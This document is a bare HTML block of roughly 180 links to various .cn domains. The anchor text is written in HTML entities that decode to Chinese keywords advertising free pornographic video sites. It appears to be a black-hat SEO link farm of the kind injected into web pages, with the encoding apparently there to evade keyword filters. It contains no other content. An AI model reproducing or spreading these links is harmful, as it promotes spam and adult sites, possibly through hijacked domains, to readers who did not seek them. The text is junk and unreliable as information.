<a href="http://smsrf.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://hongtailai.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kengheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://sxljmp.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://manatek.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yes123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynfv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://kofashion.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://julanhb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yips.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiqq.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://188ka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://moblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btzhongxing.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wabab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shyiw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://comhome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtqg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aikadai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://powerem.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://journy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://alexmann.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qdlink.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://queene.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://health520.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">18&#x7981;&#x556A;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goodopen.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://zn01.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://qudown.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://annengxing.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bsbest.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://wifisp.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://shinedental.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://lrfws.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yn73.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://triolcorp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bexu.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://sunshen.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://tepie.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjar.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://tomsan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://glmcham.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://luwenkeji.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ejubei.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dacapz.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yantailing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://akfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengqia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://lu13.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyunshu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://mecside.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://shaishe.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hyjx18.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaosun.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://2bqn.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://x3cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8f56.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://hblbjgj.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://a7532.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chsei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://ieroc.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://iaad.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://37576.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linontop.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://tvee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kion.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://gtdd.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://oyiye.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sfc074.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://snailbag.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://peihou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lkj123.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jpfl.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://scgrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykcity.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://penight.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://yykj888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://english.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://exponx.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://superin.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://gadao.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91au.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://esp.org.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://senkuan.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
